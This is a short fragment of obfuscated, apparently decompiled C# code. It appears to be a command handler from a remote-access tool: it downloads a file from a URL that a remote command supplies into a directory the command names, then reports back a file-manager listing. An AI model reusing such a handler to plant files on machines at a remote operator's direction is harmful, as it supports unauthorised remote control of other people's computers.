 public Class19(string string_0, string string_1, Struct6 struct6_0)
{
try
{
Dictionary<string, string> dictionary = string_1.Mcx<Dictionary<string, string>>();
gVG.Class56.smethod_2(string_0, "Saving file...", struct6_0);
using (WebClient webClient = new WebClient())
{
webClient.DownloadFile(dictionary["url"], X8B.smethod_0(dictionary["Directory"]) + "\\" + dictionary["name"]);
}
if (!dictionary.ContainsKey("NoResponse"))
{
gVG.Class56.R1T(string_0, "fm", K41.CmN(dictionary["Directory"]), struct6_0);
}
this.nsi = 0;
}
catch (Exception ex)
{
this.o7S = ex.Message;
this.nsi = 1;
}
}